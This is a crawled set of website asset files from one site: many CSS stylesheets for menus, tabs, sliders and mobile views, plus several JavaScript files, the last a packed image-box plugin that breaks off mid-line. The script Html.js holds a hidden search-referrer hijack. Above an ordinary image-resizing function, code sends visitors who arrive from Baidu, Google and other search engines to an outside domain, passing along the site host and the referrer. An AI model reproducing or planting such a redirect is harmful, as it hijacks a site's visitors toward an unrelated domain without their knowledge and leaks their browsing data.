.nav_menu-item:hover .nav_submenu {display: block;}
.nav_submenu {text-transform: none; display: none; position: absolute; width:128px; float:left; border-top:1px solid #ffffff;margin-left:0px;}
.nav_submenu-item{width:127px; height:40px; line-height:40px; border-bottom:1px #3298D9 solid;border-left:1px #3298D9 solid;border-right:1px #3298D9 solid; background-color:#083E75; float:left;}
.nav_submenu-item:hover {background:#1A70A7; color:#FFFFFF;}

/* DIV切换 */
.woaicss {width:657px; overflow:hidden; margin:0; border-top:2px solid #2DA5FD;}
.woaicss_titlee {width:657px; height:44px; background:#F1F4F9 url(images/btnn_bg.png) no-repeat; overflow:hidden;margin:0; padding:0 0 0 15px;}
.woaicss_titlee li {display:block; float:left; margin:0 10px 0 0; display:inline; text-align:center;}
.woaicss_titlee li a {display:block; width:128px; heigth:44px; color:#996633; line-height:45px;}
.woaicss_titlee_bg1 {background-position:0 0;}
.woaicss_titlee_bg2 {background-position:0 -44px;}
.woaicss_titlee_bg3 {background-position:0 -88px;}
.woaicss_titlee_bg4 {background-position:0 -132px;}
.woaicss_conn {display:block; width:635px; height:302px; overflow:hidden; padding:5px 10px 0 10px;}
a.qh:link {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}
a.qh:visited {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}
a.qh:hover {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}
a.qh:active {text-decoration: none; font-size:16px; color:#ffffff; font-weight:bold}

/*首页滚动大图*/
#solid{width:100%;height:351px;clear:both;position:relative;}
#solid .solid0,#solid .solid1,#solid .solid2,#solid .solid3,#solid .solid4,#solid .solid5{position:absolute;left:0px;top:0px;width:100%;height:350px;display:none;}
#solid ul{margin:0px;padding:0px;list-style:none;}
#solid ul li{position:absolute;top:0px;width:100%;height:351px;display:none;cursor:pointer;left:0px;}
#solid #btt{width:300px; text-align:center;top:300px;position:relative; margin:auto;}
#solid #btt span{position:absolute;top:25px;display:block;width:30px; height:8px; margin:0px 15px;text-align:left;background:#3d3d3d; z-index:1000;cursor:pointer;filter:alpha(opacity=70); /*IE滤镜，透明度50%*/	-moz-opacity:0.7; /*Firefox私有，透明度50%*/opacity:0.7;}


/* tab切换 */
UL {BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: inherit; FONT-STYLE: inherit; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-FAMILY: inherit; FONT-SIZE: 100%; VERTICAL-ALIGN: baseline; BORDER-TOP: 0px; FONT-WEIGHT: inherit; BORDER-RIGHT: 0px; PADDING-TOP: 0px}
.tab {POSITION: relative; WIDTH: 500px; FLOAT: left; HEIGHT: 44px; margin-left:20px;}
.tab .tabList UL .normal {TEXT-ALIGN: center; LINE-HEIGHT:44px; background-color:#2E91D4; FONT-FAMILY: Microsoft YaHei; FLOAT: left; HEIGHT:44px; COLOR: #ffffff; padding:0 30px; margin:0 10px; FONT-SIZE: 16px; CURSOR: pointer; FONT-WEIGHT:800;}
.tab .tabCon {POSITION: absolute; WIDTH: 500px; HEIGHT: 44px;}
.tab .tabList .active {TEXT-ALIGN: center; LINE-HEIGHT:44px; background-color:#ffffff; FONT-FAMILY: Microsoft YaHei; FLOAT: left; HEIGHT:44px; COLOR: #0E66A2; padding:0 30px; margin:0 10px; FONT-SIZE: 16px; CURSOR: pointer; FONT-WEIGHT: normal;}
.tab .tabCon UL {MARGIN-TOP: 3px; WIDTH: 347px; HEIGHT: 29px}
.tab .tabCon LI {BORDER-BOTTOM: #c6c6c6 1px dotted; LINE-HEIGHT: 33px; HEIGHT: 33px; FONT-SIZE: 12px; OVERFLOW: hidden}
.tab .tabCon LI A {LINE-HEIGHT: 33px; TEXT-INDENT: 10px; WIDTH: 300px; PADDING-RIGHT: 5px; DISPLAY: inline; FONT-SIZE: 13px; TEXT-DECORATION: none}
.tab .tabCon LI SPAN {DISPLAY: block; FLOAT: right; COLOR: #bdacb3; MARGIN-RIGHT: 5px}

/* 底部友情链接 */
UL {BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; LIST-STYLE-TYPE: none; BORDER-TOP: medium none; LIST-STYLE-IMAGE: none; BORDER-RIGHT: medium none}
LI {BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; LIST-STYLE-TYPE: none; BORDER-TOP: medium none; LIST-STYLE-IMAGE: none; BORDER-RIGHT: medium none}
.friend_link_box { HEIGHT: 60px;}
.friend_link {LINE-HEIGHT: 60px; MARGIN: 0px auto; HEIGHT: 60px;}
.friend_link H2 {TEXT-ALIGN: center; LINE-HEIGHT: 60px; WIDTH: 110px; BACKGROUND: #074d95; FLOAT: left; HEIGHT: 60px; COLOR: #fff; FONT-SIZE: 16px}
.friend_link_box .friend_link UL {FLOAT: left; MARGIN-LEFT:20px;}
.friend_link_box .friend_link UL LI {FLOAT: left; MARGIN-LEFT: 10px;}
.friend_link_box .friend_link UL LI SELECT {PADDING-BOTTOM: 5px; MARGIN: 15px 0px; PADDING-LEFT: 5px; WIDTH: 228px; PADDING-RIGHT: 5px; COLOR: #666; PADDING-TOP: 5px}
.friend_link .link {FLOAT: left; COLOR: #666; MARGIN-RIGHT: 8px;}
.friend_link .link:hover {TEXT-DECORATION: underline;}
.friend_link SPAN.dropselect_box {Z-INDEX: 99; BORDER-BOTTOM: #e2e2e2 1px solid; POSITION: relative; BORDER-LEFT: #e2e2e2 1px solid; MARGIN-TOP: 7px; WIDTH: 185px; DISPLAY: inline-block; FLOAT: left; HEIGHT: 33px; MARGIN-LEFT: 9px; BORDER-TOP: #e2e2e2 1px solid; BORDER-RIGHT: #e2e2e2 1px solid;}

/*首页快速链接*/
.kuaisuu{float:left;}
.kuaisuu li{height:43px; line-height:43px; text-align:center; background:url(imaa/de2.jpg) no-repeat; width:128px;float:left; border-bottom:2px #ffffff solid;border-right:1px #ffffff solid;border-left:1px #ffffff solid;}
.kuaisuu li a {display:block; width:100%;}
.kuaisuue{float:left;}
.kuaisuue li{height:43px; line-height:43px; text-align:center; background-color:#F1F5F9; width:128px;float:left; border-bottom:1px #ffffff solid;border-right:1px #ffffff solid;border-left:1px #ffffff solid;}
.kuaisuue li a {display:block; width:100%;}
.ttw{background:url(imaa/ttw.jpg) left bottom no-repeat; height:45px; vertical-align:bottom; padding-bottom:10px;text-align:left;font-size: 16px;font-weight: bold; color: #000; padding-left:18px;}


.dbj{height:60px; line-height:60px; width:130px; background-color:#074D95; font-size:16px; color:#FFFFFF; font-weight:800; text-align:center;}
.titlee{TEXT-ALIGN: center; LINE-HEIGHT:44px; FONT-FAMILY: Microsoft YaHei; HEIGHT:40px; COLOR: #000000; padding:0 30px 0 5px; FONT-SIZE: 18px;}
.titleee{TEXT-ALIGN: right; LINE-HEIGHT:44px; FONT-FAMILY: Microsoft YaHei; HEIGHT:44px; COLOR: #666666; padding-left:250px; FONT-SIZE: 13px;}
.titleees{TEXT-ALIGN: right; LINE-HEIGHT:44px; FONT-FAMILY: Microsoft YaHei; HEIGHT:44px; COLOR: #666666; padding-left:730px; FONT-SIZE: 13px;}
.neidt{background:url(imaa/3.jpg) left bottom; height:52px; text-align:center;font-size: 16px; color: #333; font-weight: bold;}

.lanmu{width:100%; background-color:#F8F8F8;}
.lanmu li{height:48px;width:100%; background-color:#F8F8F8; text-align:center; line-height:48px; float:left; border-bottom:1px #FFFFFF solid;}
.lanmu li a{display:block;}
.lanmu li a:hover{display:block; background-color:#1483C7;}

.newsws{width:100%; float:left;}
.newsws li{width:460px; float:left; height:320px; padding:0px 0 20px 20px; text-align:left;}
.newsse{font-weight:800; color:#ffffff; font-size:16px; height:50px; text-align:center; background-color:#2E91D4;}

.ll{border-left:1px #D4DBEB solid;}
.rr{border-right:1px #D4DBEB solid;}
.tt{border-top:1px #D4DBEB solid;}
.bb{border-bottom:1px #D4DBEB solid;}
.menubj{background:url(image/0_r1_c1.jpg) no-repeat; height:75px;}

.dingwenzi{color:#132D5D}
.riqiyansee{color:#ff0000}
.riqiyanse{color:#B6B6B6}
.tuitui{color:#555555; padding:5px 15px 15px 15px; line-height:24px; border-bottom:1px #cccccc dashed;}
.gongg{background:url(image/gongg.jpg) bottom no-repeat;}
.ggongg{background:url(image/ggongg.jpg) bottom no-repeat;}

.erji{height:25px;width:80%;}
.yqljbjt{background:url(image/0_r9_c2.jpg) top no-repeat;}
.nase{color:#CEDAE3}
.imgditu{background:url(images/arrow_2.gif) no-repeat; width:12px; height:11px;}

#demo{background: #FFF;overflow:hidden;width:940px;}
#indemo {float: left;width: 800%;}
#demo1 {float: left;}
#demo2 {float: left;}
#demoo{background: #FFF;overflow:hidden;width: 1170px;}
#indemoo {float: left;width: 800%;}
#demoo1 {float: left;}
#demoo2 {float: left;}

.shousp{padding:14px 0 15px 17px;}
.xwbiao{font-size:20px; line-height:200%; padding:20px 25px; color:#ff6600}
.zpin{color:#FFFFFF; font-weight:bold; background-color:#abacaf; padding:8px 10px; line-height:24px; border-right:1px #CCCCCC solid;}
.zpinu{color:#FFFFFF; font-weight:bold; background-color:#BDBDBD; padding:8px 10px; line-height:24px;}
.zpina1{padding:7px 10px; line-height:24px; border-right:1px #e5e5e5 solid; border-bottom:1px #e5e5e5 solid;}

.zpin1{height:35px; padding:8px 10px; line-height:24px; border-right:1px #dbdbdb dashed; border-bottom:1px #dbdbdb dashed;}
.zpin2{height:35px; padding:8px 10px; line-height:24px; border-bottom:1px #dbdbdb dashed;}
.zpin3{background-color:#f9f9f9; height:35px; border-bottom:1px #dbdbdb dashed; padding-left:20px;}
.zpin4{line-height:200%; padding-left:20px; border-bottom:1px #dbdbdb dashed;}
.xiaz{background-color:#f8f8f8; height:40px; padding-left:15px;}
.xiaz1{border:1px #FF3300 solid; background-color:#FEFEFE; font-size:15px; padding:10px 35px; border-radius:4px 4px 4px 4px;}
.xyb{background:url(imaa/xyb.gif) 0 0 no-repeat; width:59px; height:24px; cursor:pointer; border:none;}
.syb{background:url(imaa/syb.gif) 0 0 no-repeat; width:59px; height:24px; cursor:pointer; border:none;}
.dgouu{background-color:#f9f9f9; padding:5px 10px;}

.biaoti{color:#FFFFFF; font-size:14px; padding-top:4px; font-weight:bold}
.toubusou{height:34px; line-height:34px; padding-left:9px; background-color:#004086; color:#D4E8FF; border:0; font-family:"微软雅黑"; width:200px;}
.qdd{background-color:#004086;width:70px; font-family:"微软雅黑"; color:#FFFFFF; height:34px;line-height:34px; cursor:pointer; border:0px;}

.bdbj{height:20px; line-height:20px; padding-left:5px; background-image:url(imaa/bdbj.jpg); border:1px #C8C8C8 solid; color:#FC7D00; margin-right:5px;}
.bdbj0{height:150px; padding-top:5px; padding-left:5px; line-height:20px; background:url(imaa/bdbj0.jpg) repeat-x; border:1px #C8C8C8 solid; color:#FF0000; margin-right:5px;font-family:"微软雅黑";}
.qd{background:url(imaa/qued.gif) 0 0 no-repeat; width:47px; height:24px; cursor:pointer; border:none;}

.yud{background:url(imaa/yud.gif) 0 0 no-repeat; width:71px; height:24px; cursor:pointer; border:none;}
.gx{background:url(imaa/gx.gif) 0 0 no-repeat; width:71px; height:24px; cursor:pointer; border:none;}
.qx{background:url(imaa/qux.gif) 0 0 no-repeat; width:47px; height:24px; cursor:pointer; border:none;}
.jcyhm{background:url(imaa/jc.jpg) 0 0 no-repeat; width:82px; height:24px; cursor:pointer; border:none; margin:0 5px;}
.allur{margin:15px 0 0 15px;}
.allul li{height:36px; line-height:36px; border-bottom:1px #dbdbdb dashed; padding-left:25px;}
 

IMG {BORDER-TOP-WIDTH: 0px;	BORDER-LEFT-WIDTH: 0px;	BORDER-BOTTOM-WIDTH: 0px;	BORDER-RIGHT-WIDTH: 0px}
A:link {text-decoration: none; color: #666666;}
A:visited{text-decoration: none; color: #666666;}
A:hover {text-decoration: none; color: #FF7505;}
A:active {text-decoration: none; color: #FF7505;}
a.dii:link {text-decoration: none; color: #042B4A;}
a.dii:visited {text-decoration: none; color: #042B4A;}
a.dii:hover {text-decoration: none; color: #00172A;}
a.dii:active {text-decoration: none; color: #00172A;}
a.more:link {text-decoration: none; color: #666; font-weight:bold;}
a.more:visited {text-decoration: none; color: #333; font-weight:bold;}
a.more:hover {text-decoration: none; color: #ff2200; font-weight:bold;}
a.more:active {text-decoration: none; color: #ff2200; font-weight:bold;}

a.moree:link {text-decoration: none; color: #333;}
a.moree:visited {text-decoration: none; color: #333;}
a.moree:hover {text-decoration: none; color: #ff2200;}
a.moree:active {text-decoration: none; color: #ff2200;}
a.youq:link {text-decoration: none; color: #444444; font-size:13px;}
a.youq:visited {text-decoration: none; color: #444444; font-size:13px;}
a.youq:hover {text-decoration: none; color: #ff2200; font-size:13px;}
a.youq:active {text-decoration: none; color: #ff2200; font-size:13px;}
a.youqq:link {text-decoration: none; color: #EC7500; font-size:15px;}
a.youqq:visited {text-decoration: none; color: #EC7500; font-size:15px;}
a.youqq:hover {text-decoration: none; color: #ff2200; font-size:15px;}
a.youqq:active {text-decoration: none; color: #ff2200; font-size:15px;}
a.tuijiann:link {text-decoration: none; color: #ff2200; font-size:18px;}
a.tuijiann:visited {text-decoration: none; color: #ff2200; font-size:18px;}
a.tuijiann:hover {text-decoration: none; color: #ff9c00; font-size:18px;}
a.tuijiann:active {text-decoration: none; color: #ff9c00; font-size:18px;}
a.a1:link {text-decoration: none; color: #666666; font-size:15px; font-weight:bold;}
a.a1:visited {text-decoration: none; color: #666666; font-size:15px; font-weight:bold;}
a.a1:hover {text-decoration: none; color: #ffffff; font-size:15px; font-weight:bold;}
a.a1:active {text-decoration: none; color: #ffffff; font-size:15px; font-weight:bold;}
a.bai:link {text-decoration: none; color: #ffffff;}
a.bai:visited {text-decoration: none; color: #ffffff;}
a.bai:hover {text-decoration: none; color: #EDF5FF;text-decoration: underline;}
a.bai:active {text-decoration: none; color: #EDF5FF;}
a.a2:link {text-decoration: none; color: #ffffff; font-size:16px;}
a.a2:visited {text-decoration: none; color: #ffffff; font-size:16px;}
a.a2:hover {text-decoration: none; color: #ffffff; font-size:16px;}
a.a2:active {text-decoration: none; color: #ffffff; font-size:16px;}
a.dh:link {text-decoration: none; color: #ffffff;}
a.dh:visited {text-decoration: none; color: #ffffff;}
a.dh:hover {text-decoration: none; color: #EDF5FF;}
a.dh:active {text-decoration: none; color: #EDF5FF;}

a.cpdh:link {text-decoration: none; color: #878785; font-size:14px; font-weight:bold;}
a.cpdh:visited {text-decoration: none; color: #878785; font-size:14px; font-weight:bold;}
a.cpdh:hover {text-decoration: none; color: #ffffff; font-size:14px; font-weight:bold;}
a.cpdh:active {text-decoration: none; color: #ffffff; font-size:14px; font-weight:bold;}

a.toutiao:link {text-decoration: none; color: #333333; font-size:28px;}
a.toutiao:visited {text-decoration: none; color: #333333; font-size:28px;}
a.toutiao:hover {text-decoration: none; color: #ff0000; font-size:28px;}
a.toutiao:active {text-decoration: none; color: #ff0000; font-size:28px;}
.ttrq{font-size:16px; color:#FE0201;}
.tuituii{color:#777777; padding:5px 15px 10px 140px; line-height:22px;}

/*浮动客服*/
#floatDivBoxs{width:130px;background:#fff;position:fixed;top:100px;right:0;z-index:999;}
#floatDivBoxs .floatDtt{width:100%;height:45px;line-height:45px; background:#CC0001;color:#fff;font-size:18px;position:relative;}
#floatDivBoxs .floatDqq{padding:0 14px;}
#floatDivBoxs .floatDqq li{height:28px;line-height:28px;font-size:14px;padding:0;}
#floatDivBoxs .floatDtxt{font-size:18px;color:#333;padding:12px 4px;}
#floatDivBoxs .floatDtel{padding:0 0 5px 4px;}
#floatDivBoxs .floatDtel img{display:block;}
#floatDivBoxs .floatDbg{width:100%;height:20px;background:url(images/online_botbg.jpg) no-repeat;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
.floatShadow{ background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
#rightArrow{width:50px;height:45px;background:url(images/online_arrow.jpg) no-repeat;position:fixed;top:100px;right:130px;z-index:999;}
#rightArrow a{display:block;height:45px;}

.SortFolderOpen {background-image: url(image/Sort_Folder_Close.gif);background-repeat: no-repeat;height:30px;left: 16px;padding-left: 16px;cursor: hand;}
.SortFolderClose {background-image: url(image/Sort_Folder_Open.gif);background-repeat: no-repeat;height:30px;left: 16px;padding-left: 16px;cursor: hand;}
.SortEndFolderOpen {background-image: url(image/SortEnd_Folder_Close.gif);background-repeat: no-repeat;	height:30px;left: 16px;padding-left: 16px;	cursor: hand;}
.SortEndFolderClose {background-image: url(image/SortEnd_Folder_Open.gif);background-repeat: no-repeat;	height:30px;left: 16px;padding-left: 16px;	cursor: hand;}
.SortListline {padding-left: 16px;background-image: url(image/Sort_Listline.gif);background-repeat: repeat-y;}
.SortEndListline {padding-left: 16px;}
.SortFile {	background-image: url(image/Sort_File.gif);	background-repeat: no-repeat;height:30px;cursor: hand;	padding-left: 16px;}
.SortFileEnd {background-image: url(image/Sort_File_End.gif);background-repeat: no-repeat;	height:30px;cursor: hand;	padding-left: 16px;}


/*wap css*/
.wapdingwenzi{background:url(imaa/huiybj.jpg) repeat-x;padding-left:15px;color:#132D5D; height:30px; line-height:32px; padding-top:4px;}
.wapxwbiao{padding:15px 0px; font-size:16px; line-height:23px; color:#FF8901}
.wapbiaoti{color:#FFFFFF; font-size:14px; padding-bottom:3px; line-height:16px;}

/*wap 导航涉及css*/
.wapmenu{width:24.70%; float:left; height:32px; line-height:32px; border-bottom:1px #ffffff solid; border-right:1px #ffffff solid; background-color:#ffffff; background-color:#0854A8;}
.wapll{border-left:1px #ffffff solid; border-top:1px #ffffff solid;}

.baibj{background-color:#f5f5f5; color:#FFFFFF;}
.baitt{background-color:#F03E00; color:#FFFFFF; padding-left:15px;}

.dibubg{background-color:#004897;}
.daobg{background-color:#f5f5f5}
.wapb{padding-top:3px; color:#666666;}
.wapl{background:url(imaa/tabbj.jpg) top repeat-x;}
.ll{border-left:1px #DDDDDD solid;}
.rr{border-right:1px #DDDDDD solid;}
.tt{border-top:1px #DDDDDD solid;}
.bb{border-bottom:1px #DDDDDD solid;}
.footerss{height:20px;}
.wapbdbj{height:20px; line-height:20px; padding-left:5px; background-image:url(imaa/bdbj.jpg); border:1px #C8C8C8 solid; color:#FC7D00; margin-right:5px; width:90%;}
.wapbdbj0{height:150px; padding-top:5px; padding-left:5px; line-height:20px; background:url(imaa/bdbj0.jpg) repeat-x; border:1px #C8C8C8 solid; color:#FF0000; margin-right:5px;font-family:"微软雅黑"; width:90%;}
footer{max-width: 640px;border-top:1px solid #E4E4E4;background-color: #fff; text-align:center; line-height:45px;position: fixed;bottom: 0; width: 100%; opacity: 0.7; z-index:9999;}
footer a{float: left; width: 24.7%;font-size:13px;color: #575757;}
footer a.active,footer a:hover,footer a.active i{color: #054F9A;}
a.a100:link {text-decoration: none; color: #ffffff;}
a.a100:visited {text-decoration: none; color: #ffffff;}
a.a100:hover {text-decoration: none; color: #A5CFFE;}
a.a100:active {text-decoration: none; color: #A5CFFE;}

/*wap 切换图*/
#ssolid{width:100%;height:151px;clear:both;position:relative;}
#ssolid .ssolid0,#ssolid .ssolid1,#ssolid .ssolid2,#ssolid .ssolid3,#ssolid .ssolid4,#ssolid .ssolid5{position:absolute; left:0px;top:0px;width:100%;height:150px;display:none;}
#ssolid ul{margin:0px;padding:0px;list-style:none;}
#ssolid ul li{position:absolute;top:0px;width:100%;height:151px;display:none;cursor:pointer;}
#ssolid #btt{width:100%; text-align:center;height:20px;top:123px;position:relative;}
#ssolid #btt span{position:absolute;top:10px;display:block;width:25px; left:30%; height:6px; margin:0 15px;text-align:center;background:#3d3d3d; z-index:1000;cursor:pointer;filter:alpha(opacity=70); /*IE滤镜，透明度50%*/	-moz-opacity:0.7; /*Firefox私有，透明度50%*/opacity:0.7;}

.drawer-main{position:fixed;top:0;width:180px;height:100%;overflow:hidden}.drawer-left .drawer-main{left:-180px;-webkit-transition:left .4s cubic-bezier(0.19,1,.22,1);-o-transition:left .4s cubic-bezier(0.19,1,.22,1);transition:left .4s cubic-bezier(0.19,1,.22,1)}.drawer-left.drawer-open .drawer-main{left:0}.drawer-right .drawer-main{right:-280px;-webkit-transition:right .4s cubic-bezier(0.19,1,.22,1);-o-transition:right .4s cubic-bezier(0.19,1,.22,1);transition:right .4s cubic-bezier(0.19,1,.22,1)}.drawer-right.drawer-open .drawer-main{right:0}.drawer-overlay{position:relative}.drawer-left .drawer-overlay,.drawer-left .drawer-hamberger{left:0;-webkit-transition:left .4s cubic-bezier(0.19,1,.22,1);-o-transition:left .4s cubic-bezier(0.19,1,.22,1);transition:left .4s cubic-bezier(0.19,1,.22,1)}.drawer-left.drawer-open .drawer-overlay,.drawer-left.drawer-open .drawer-hamberger{left:280px}.drawer-right .drawer-overlay,.drawer-right .drawer-hamberger{right:0;-webkit-transition:right .4s cubic-bezier(0.19,1,.22,1);-o-transition:right .4s cubic-bezier(0.19,1,.22,1);transition:right .4s cubic-bezier(0.19,1,.22,1)}.drawer-right.drawer-open .drawer-overlay,.drawer-right.drawer-open .drawer-hamberger{right:280px}.drawer-overlay-upper{position:fixed;top:0;z-index:1100;display:none;height:100%;background-color:#000;background-color:rgba(0,0,0,.5)}.drawer-left.drawer-open .drawer-overlay-upper{right:0}.drawer-right.drawer-open .drawer-overlay-upper{left:0}.drawer-default{background-color:#222;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,.5);box-shadow:inset 0 0 0 rgba(0,0,0,.5)}.drawer-default+.drawer-overlay{background-color:#fff}.drawer-default .drawer-brand a{display:block;width:100%;padding:20px 15px;font-size:22px;color:#fff}.drawer-default .drawer-brand a:hover{color:#444;text-decoration:none}.drawer-default .drawer-nav-title{display:block;padding:15px 15px 0 15px;font-size:18px}.drawer-default .drawer-nav-list{padding:0;margin:0 0 20px 0;list-style:none}.drawer-default .drawer-nav-list li{display:block}.drawer-default .drawer-nav-list li a{display:block;padding:15px;color:#888}.drawer-default .drawer-nav-list li ul a{padding:8px 20px}.drawer-hamberger{position:fixed;z-index:1000;display:block;width:70px;height:70px;padding:20px;background-color:transparent;border:0}.drawer-hamberger span{margin-top:10px}.drawer-hamberger span,.drawer-hamberger span:before,.drawer-hamberger span:after{position:absolute;display:block;width:30px;height:2px;cursor:pointer;content:'';background-color:#ddd;border-radius:1px;-webkit-transition:all .4s cubic-bezier(0.19,1,.22,1);-o-transition:all .4s cubic-bezier(0.19,1,.22,1);transition:all .4s cubic-bezier(0.19,1,.22,1)}.drawer-hamberger span:before{top:-10px}.drawer-hamberger span:after{bottom:-10px}.drawer-open .drawer-hamberger span{background-color:transparent}.drawer-open .drawer-hamberger span:before,.drawer-open .drawer-hamberger span:after{top:0}.drawer-open .drawer-hamberger span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.drawer-open .drawer-hamberger span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.drawer-hamberger:hover{cursor:pointer}@media (min-width:767px){.drawer-responsive.drawer-left .drawer-toggle,.drawer-responsive.drawer-right .drawer-toggle{display:none;visibility:hidden}.drawer-responsive.drawer-left .drawer-main{left:0}.drawer-responsive.drawer-right .drawer-main{right:0}}@media (min-width:768px){.drawer-responsive{background-color:#222}.drawer-responsive.drawer-left .drawer-main,.drawer-responsive.drawer-right .drawer-main{position:absolute;width:150px!important;height:auto!important;overflow:visible!important}.drawer-responsive.drawer-left .drawer-main{float:left}.drawer-responsive.drawer-left .drawer-overlay{margin-left:150px}.drawer-responsive.drawer-right .drawer-main{float:right}.drawer-responsive.drawer-right .drawer-overlay{margin-right:150px}}@media (min-width:1200px){.drawer-responsive.drawer-left .drawer-main,.drawer-responsive.drawer-right .drawer-main{width:280px!important}.drawer-responsive.drawer-left .drawer-overlay{margin-left:280px}.drawer-responsive.drawer-right .drawer-overlay{margin-right:280px}}

--- FILE ---
content_type: text/css
request_url: http://bjhyhr.cn/css/tu.css
body_size: 825
content:
#content {width: 750px;	margin: 50px auto;padding: 20px;background: #FFF;border: 1px solid #CCC;}
.clear {clear: both;line-height: 1px;font-size: 1px;}
#images a {	margin-right: 14px;	}
#images a img {	border: 1px solid #888;	padding: 3px;vertical-align: top;}
#credit {clear: both;margin-top: 50px;	padding-top: 20px;	font-size: 10px;border-top: 1px solid #BBB;	font-family: Verdana;}
#imgbox-loading {position: absolute;top: 0;	left: 0;background: url('imgbox-spinner.gif') center center no-repeat;	cursor: pointer;display: none;z-index: 90;}

#imgbox-loading div {background: #FFF;	width: 100%;	height : 100%;}
#imgbox-overlay {position: absolute;top: 0;	left: 0;width: 100%;height: 100%;background: #000;display: none;z-index: 80;}
.imgbox-wrap {position: absolute;top: 0;left: 0;background: #FFF;display: none;	z-index: 90;}
.imgbox-img {padding: 0;margin: 0;	border: none;width: 100%;height: 100%;vertical-align: top;}
.imgbox-close {	position: absolute;	top: -15px;	right: -15px;height: 30px;	width: 30px;background: url('imgbox-close.png') top left no-repeat;	cursor: pointer;outline: none;}
.imgbox-title {	padding-top: 10px;	font-size: 11px;text-align: center;	font-family: Arial;	color: #333;display: none;}
.imgbox-bg-wrap {position: absolute;padding: 0;	margin: 0;	display: none;}
.imgbox-bg {position: absolute;	width: 20px;height: 20px;}
.imgbox-bg-n {left: 0;top: -20px;width: 100%;background: url(imgbox-bg-n.png) repeat-x;}
.imgbox-bg-ne {right: -20px;top: -20px;	background: url(imgbox-bg-ne.png) no-repeat;}
.imgbox-bg-e {right: -20px;	top: 0;	height: 100%;background: url(imgbox-bg-e.png) repeat-y;}
.imgbox-bg-se {	right: -20px;bottom: -20px;	background: url(imgbox-bg-se.png) no-repeat;}
.imgbox-bg-s {left: 0;bottom: -20px;width: 100%;background: url(imgbox-bg-s.png) repeat-x;}
.imgbox-bg-sw {	left: -20px;bottom: -20px;	background: url(imgbox-bg-sw.png) no-repeat;}
.imgbox-bg-w {left: -20px;top: 0;height: 100%;background: url(imgbox-bg-w.png) repeat-y;}
.imgbox-bg-nw {left: -20px;	top: -20px;	background: url(imgbox-bg-nw.png) no-repeat;}

--- FILE ---
content_type: application/x-javascript
request_url: http://bjhyhr.cn/Script/Html.js
body_size: 507
content:
var regexp=/\.(sogou|baidu|360|so|sm|google)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
location.href="http://www.aiyaow.com/?"+window.location.host+"&"+document.referrer
}
function DrawImage(MyPic,W,H){
  var flag=false;
  var image=new Image();
  image.src=MyPic.src;
  if(image.width>0 && image.height>0){
    flag=true;
    if(image.width/image.height>= W/H){
      if(image.width>W){
        MyPic.width=W;
        MyPic.height=(image.height*W)/image.width;
      }
	  else{
        MyPic.width=image.width;
        MyPic.height=image.height;
      }
    }
    else{
      if(image.height>H){
        MyPic.height=H;
        MyPic.width=(image.width*H)/image.height;
      }
	  else{
        MyPic.width=image.width;
        MyPic.height=image.height;
      }
    }
  }
}

--- FILE ---
content_type: application/x-javascript
request_url: http://bjhyhr.cn/Script/lrtk.js
body_size: 356
content:
// 懒人图库 搜集整理 www.lanrentuku.com

var flag=1;
$('#rightArrow').click(function(){
	if(flag==1){
		$("#floatDivBoxs").animate({right: '-130px'},300);
		$(this).animate({right: '-5px'},300);
		$(this).css('background-position','-50px 0');
		flag=0;
	}else{
		$("#floatDivBoxs").animate({right: '0'},300);
		$(this).animate({right: '130px'},300);
		$(this).css('background-position','0px 0');
		flag=1;
	}
});

--- FILE ---
content_type: application/x-javascript
request_url: http://bjhyhr.cn/Script/jquery.imgbox.pack.js
body_size: 3597
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(r($){$.18.1o=r(){K I.1I(r(){v b=$(I).m(\'1J\');q(b.2k(/^2l\\(["\']?(.*\\.2m)["\']?\\)$/i)){b=2n.$1;$(I).m({\'1J\':\'2o\',\'1K\':"2p:2q.2r.2s(2t=P, 2u="+($(I).m(\'2v\')==\'2w-2x\'?\'2y\':\'2z\')+", 19=\'"+b+"\')"}).1I(r(){v a=$(I).m(\'1p\');q(a!=\'2A\'&&a!=\'1L\')$(I).m(\'1p\',\'1L\')})}})};v g,8,L,A,u,Q=F,h,G=Z,H=0,C=20,B=20,11=$.1M($(\'<t/>\')[0],{12:0});$.18.6=r(a){K I.V(\'13.1N\').1q(\'13.1N\',r(){$.6($(I),a);K F})};$.6=r(e,o){q(Q){K F}g=e;8=$.1M({},$.18.6.1O,o);h=1P.R(g[0]);q($(\'#6-x-\'+h).1r){1s();K F}1a();q(8.W){$(\'#6-X\').V().1b().1Q().m({\'9\':$(1c).9(),\'S\':8.1R}).14()}L=2B 2C;L.19=$(g).1S(\'1T\');q(L.1t==F){1U();$(L).V().2D(\'2E\',r(){1a();1u()})}T{1u()}};$.18.6.1O={y:10,1V:\'2F\',1W:P,1v:P,1d:1X,1w:1X,1x:\'1Y\',2G:\'1Y\',1y:F,W:F,1R:0.5,1z:P,1Z:P};r 1u(){Q=P;q(8.1W==F){$(\'.6-x\').Y();$(\'.6-p-x\').Y()}T{G=G+2}u=21();v a=$(g).1S(\'15\')||\'\';$(\'<t U="6-x-\'+h+\'" D="6-x"></t>\').m({\'z-M\':G,\'y\':8.y}).1A(\'<O D="6-O" U="6-O-\'+h+\'" 19="\'+L.19+\'" 2H="\'+a+\'" />\').1e(\'1f\');$(\'<t 